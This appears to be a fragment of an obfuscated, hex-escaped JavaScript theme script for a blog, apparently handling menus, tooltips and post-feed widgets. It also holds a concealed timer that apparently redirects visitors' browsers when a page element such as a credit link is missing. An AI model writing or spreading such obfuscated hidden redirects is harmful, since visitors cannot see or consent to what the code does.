c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x22\x5d\x3b\x24\x28\x31\x75\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x33\x69\x28\x4e\x28\x29\x7b\x47\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x6f\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x33\x6a\x29\x7d\x29\x3b\x32\x6f\x5b\x61\x5b\x36\x5d\x5d\x3d\x4e\x28\x29\x7b\x41\x20\x44\x3d\x31\x75\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x44\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x44\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x44\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x44\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x44\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x31\x75\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x58\x29\x7b\x41\x20\x50\x3d\x2d\x31\x2c\x31\x71\x3d\x61\x5b\x31\x38\x5d\x2c\x56\x3d\x61\x5b\x31\x38\x5d\x3b\x58\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x31\x6a\x28\x41\x20\x31\x62\x3d\x58\x28\x51\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x32\x66\x3d\x58\x28\x51\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x63\x3d\x30\x2c\x57\x3d\x30\x3b\x57\x3c\x31\x62\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x31\x63\x3d\x31\x62\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x31\x63\x29\x2c\x2d\x31\x21\x3d\x31\x63\x29\x3b\x57\x2b\x2b\x29\x7b\x31\x63\x2b\x2b\x7d\x3b\x47\x28\x31\x72\x3d\x57\x2c\x31\x72\x3e\x50\x26\x26\x28\x31\x71\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x56\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x31\x72\x3c\x50\x29\x7b\x32\x6e\x3d\x50\x2d\x31\x72\x3b\x31\x6a\x28\x41\x20\x57\x3d\x30\x3b\x57\x3c\x32\x6e\x3b\x57\x2b\x2b\x29\x7b\x31\x71\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x56\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x31\x62\x3d\x31\x62\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x33\x68\x2f\x33\x67\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x31\x71\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x32\x66\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x62\x2b\x61\x5b\x33\x30\x5d\x2c\x56\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x32\x66\x2b\x61\x5b\x32\x39\x5d\x3b\x31\x6a\x28\x41\x20\x57\x3d\x30\x3b\x57\x3c\x31\x72\x3b\x57\x2b\x2b\x29\x7b\x56\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x56\x2b\x3d\x31\x62\x2b\x61\x5b\x33\x30\x5d\x2c\x50\x3d\x31\x72\x7d\x29\x3b\x31\x6a\x28\x41\x20\x31\x63\x3d\x30\x3b\x50\x3e\x3d\x31\x63\x3b\x31\x63\x2b\x2b\x29\x7b\x31\x71\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x56\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x31\x63\x26\x26\x28\x31\x71\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x56\x2b\x3d\x61\x5b\x33\x36\x5d\x29\x7d\x3b\x58\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x56\x29\x2c\x58\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x2c\x58\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x2c\x58\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x29\x3b\x24\x28\x31\x75\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x34\x39\x5d\x29\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x7b\x32\x6c\x3a\x61\x5b\x34\x37\x5d\x2c\x32\x71\x3a\x61\x5b\x31\x38\x5d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x66\x5d\x29\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x7b\x32\x6c\x3a\x61\x5b\x32\x4f\x5d\x2c\x32\x71\x3a\x61\x5b\x31\x38\x5d\x7d\x29\x7d\x29\x3b\x32\x54\x28\x31\x75\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x58\x29\x7b\x58\x28\x61\x5b\x32\x51\x5d\x29\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x7b\x33\x61\x3a\x31\x30\x2c\x33\x45\x3a\x34\x6c\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6b\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x2c\x4e\x28\x31\x57\x2c\x7a\x29\x7b\x47\x28\x7a\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x29\x29\x7b\x4d\x20\x7a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x2c\x61\x5b\x31\x6b\x5d\x29\x7d\x4b\x7b\x47\x28\x7a\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x29\x29\x7b\x4d\x20\x7a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x2c\x61\x5b\x31\x6b\x5d\x29\x7d\x4b\x7b\x47\x28\x7a\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x31\x4a\x5d\x29\x29\x7b\x4d\x20\x7a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x2c\x61\x5b\x32\x46\x5d\x29\x7d\x4b\x7b\x47\x28\x7a\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x29\x7b\x4d\x20\x7a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x61\x5b\x32\x46\x5d\x29\x7d\x4b\x7b\x4d\x20\x7a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x2c\x4e\x28\x31\x57\x2c\x7a\x29\x7b\x47\x28\x7a\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x29\x29\x7b\x4d\x20\x7a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x2c\x61\x5b\x31\x6b\x5d\x29\x7d\x4b\x7b\x47\x28\x7a\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x29\x29\x7b\x4d\x20\x7a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x2c\x61\x5b\x31\x6b\x5d\x29\x7d\x4b\x7b\x47\x28\x7a\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x31\x4a\x5d\x29\x29\x7b\x4d\x20\x7a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x2c\x61\x5b\x31\x73\x5d\x29\x7d\x4b\x7b\x47\x28\x7a\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x29\x7b\x4d\x20\x7a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x61\x5b\x31\x73\x5d\x29\x7d\x4b\x7b\x4d\x20\x7a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6d\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x2c\x4e\x28\x31\x57\x2c\x7a\x29\x7b\x47\x28\x7a\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x29\x29\x7b\x4d\x20\x7a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x2c\x61\x5b\x31\x6b\x5d\x29\x7d\x4b\x7b\x47\x28\x7a\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x29\x29\x7b\x4d\x20\x7a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x2c\x61\x5b\x31\x6b\x5d\x29\x7d\x4b\x7b\x47\x28\x7a\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x34\x6e\x5d\x29\x29\x7b\x4d\x20\x7a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x70\x5d\x2c\x61\x5b\x31\x73\x5d\x29\x7d\x4b\x7b\x47\x28\x7a\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x31\x4a\x5d\x29\x29\x7b\x4d\x20\x7a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x2c\x61\x5b\x31\x73\x5d\x29\x7d\x4b\x7b\x47\x28\x7a\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x29\x7b\x4d\x20\x7a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x61\x5b\x31\x73\x5d\x29\x7d\x4b\x7b\x4d\x20\x7a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x32\x44\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x41\x20\x34\x6f\x3d\x24\x28\x51\x29\x5b\x61\x5b\x31\x52\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x32\x6a\x3d\x24\x28\x51\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x6c\x5d\x29\x2c\x32\x70\x3d\x24\x28\x51\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x72\x5d\x29\x2c\x32\x45\x3d\x24\x28\x51\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x32\x63\x3d\x24\x28\x51\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x71\x5d\x29\x3b\x47\x28\x32\x63\x21\x3d\x34\x44\x26\x26\x32\x63\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x34\x45\x5d\x5d\x28\x7b\x34\x41\x3a\x61\x5b\x34\x75\x5d\x2b\x32\x6a\x2b\x61\x5b\x34\x73\x5d\x2b\x32\x70\x2c\x33\x78\x3a\x61\x5b\x33\x77\x5d\x2c\x33\x41\x3a\x61\x5b\x33\x44\x5d\x2c\x33\x43\x3a\x4e\x28\x44\x29\x7b\x41\x20\x31\x45\x3d\x61\x5b\x31\x38\x5d\x3b\x41\x20\x31\x46\x3d\x61\x5b\x33\x42\x5d\x3b\x31\x6a\x28\x41\x20\x48\x3d\x30\x3b\x48\x3c\x44\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4c\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x48\x2b\x2b\x29\x7b\x31\x6a\x28\x41\x20\x31\x77\x3d\x30\x3b\x31\x77\x3c\x44\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4c\x5d\x5d\x5b\x48\x5d\x5b\x61\x5b\x31\x6c\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x77\x2b\x2b\x29\x7b\x47\x28\x44\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4c\x5d\x5d\x5b\x48\x5d\x5b\x61\x5b\x31\x6c\x5d\x5d\x5b\x31\x77\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x33\x76\x5d\x29\x7b\x31\x45\x3d\x44\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4c\x5d\x5d\x5b\x48\x5d\x5b\x61\x5b\x31\x6c\x5d\x5d\x5b\x31\x77\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x48\x7d\x7d\x3b\x41\x20\x31\x42\x3b\x31\x6a\x28\x41\x20\x50\x3d\x30\x3b\x50\x3c\x44\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4c\x5d\x5d\x5b\x48\x5d\x5b\x61\x5b\x31\x6c\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x47\x28\x28\x44\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4c\x5d\x5d\x5b\x48\x5d\x5b\x61\x5b\x31\x6c\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x33\x6f\x5d\x29\x26\x26\x28\x44\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4c\x5d\x5d\x5b\x48\x5d\x5b\x61\x5b\x31\x6c\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x33\x6e\x5d\x5d\x3d\x3d\x3d\x61\x5b\x33\x6d\x5d\x29\x29\x7b\x31\x42\x3d\x44\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4c\x5d\x5d\x5b\x48\x5d\x5b\x61\x5b\x31\x6c\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x32\x48\x7d\x7d\x3b\x31\x42\x3d\x32\x78\x28\x31\x42\x2c\x31\x30\x29\x3b\x47\x28\x61\x5b\x31\x5a\x5d\x32\x47\x20\x44\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4c\x5d\x5d\x5b\x48\x5d\x29\x7b\x41\x20\x31\x65\x3d\x44\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4c\x5d\x5d\x5b\x48\x5d\x5b\x61\x5b\x31\x5a\x5d\x5d\x5b\x61\x5b\x31\x6e\x5d\x5d\x7d\x4b\x7b\x47\x28\x61\x5b\x32\x72\x5d\x32\x47\x20\x33\x70\x29\x7b\x41\x20\x31\x65\x3d\x44\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4c\x5d\x5d\x5b\x48\x5d\x5b\x61\x5b\x32\x72\x5d\x5d\x5b\x61\x5b\x31\x6e\x5d\x5d\x7d\x4b\x7b\x41\x20\x31\x65\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x41\x20\x32\x4c\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x31\x65\x3d\x31\x65\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x32\x4c\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x31\x65\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x4e\x26\x26\x28\x31\x65\x3d\x61\x5b\x31\x38\x5d\x2b\x31\x65\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x30\x2c\x31\x4d\x29\x2b\x61\x5b\x33\x72\x5d\x29\x3b\x41\x20\x32\x74\x3d\x44\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4c\x5d\x5d\x5b\x48\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x6e\x5d\x5d\x3b\x41\x20\x32\x4b\x3d\x44\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4c\x5d\x5d\x5b\x48\x5d\x5b\x61\x5b\x33\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x53\x5d\x5d\x3b\x41\x20\x32\x73\x3d\x44\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4c\x5d\x5d\x5b\x48\x5d\x5b\x61\x5b\x31\x4d\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x52\x5d\x5d\x5b\x61\x5b\x31\x6e\x5d\x5d\x3b\x41\x20\x33\x51\x3d\x44\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4c\x5d\x5d\x5b\x48\x5d\x5b\x61\x5b\x31\x4d\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x54\x5d\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x3b\x41\x20\x31\x41\x3d\x44\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4c\x5d\x5d\x5b\x48\x5d\x5b\x61\x5b\x33\x55\x5d\x5d\x5b\x61\x5b\x31\x6e\x5d\x5d\x2c\x32\x41\x3d\x31\x41\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x79\x3d\x31\x41\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x32\x42\x3d\x31\x41\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x32\x76\x3d\x33\x49\x5b\x32\x78\x28\x32\x79\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x33\x47\x5d\x2b\x32\x42\x2b\x61\x5b\x33\x4a\x5d\x2b\x32\x41\x3b\x41\x20\x31\x44\x3d\x44\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4c\x5d\x5d\x5b\x48\x5d\x5b\x61\x5b\x31\x5a\x5d\x5d\x5b\x61\x5b\x31\x6e\x5d\x5d\x3b\x41\x20\x32\x7a\x3d\x24\x28\x61\x5b\x33\x4b\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x44\x29\x3b\x47\x28\x31\x44\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x4e\x5d\x29\x3e\x2d\x31\x29\x7b\x41\x20\x56\x3d\x44\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4c\x5d\x5d\x5b\x48\x5d\x5b\x61\x5b\x33\x4d\x5d\x5d\x5b\x61\x5b\x33\x4c\x5d\x5d\x